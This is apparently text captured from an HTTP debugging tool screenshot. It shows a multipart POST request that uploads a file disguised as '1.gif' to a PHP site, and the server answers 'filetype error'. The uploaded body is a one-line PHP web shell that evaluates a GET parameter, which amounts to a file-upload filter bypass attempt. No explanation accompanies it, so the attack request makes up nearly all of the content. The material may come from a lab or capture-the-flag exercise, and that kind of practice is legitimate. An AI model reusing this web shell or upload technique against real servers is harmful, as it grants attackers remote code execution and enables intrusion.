 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://129.204.21.115/index.php HTTP/1.1
Host: 129.204.21.115
Connection: keep-alive
Content-Length: 322
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://129.204.21.115
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryq3OAMnubn0zrS8Vz
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://129.204.21.115/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
------WebKitFormBoundaryq3OAMnubn0zrS8Vz
Content-Disposition: form-data; name="fileUpload"; filename="1.gif"
Content-Type: application/octet-stream
<?php
eval($_GET['a']);
------WebKitFormBoundaryq3OAMnubn0zrS8Vz
Content-Disposition: form-data; name="upload"
submit
------WebKitFormBoundaryq3OAMnubn0zrS8Vz--
Find... (press Ctrl+Enter to highlight all) View in Note
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 960 bytes.
浏览...
submit
filetype error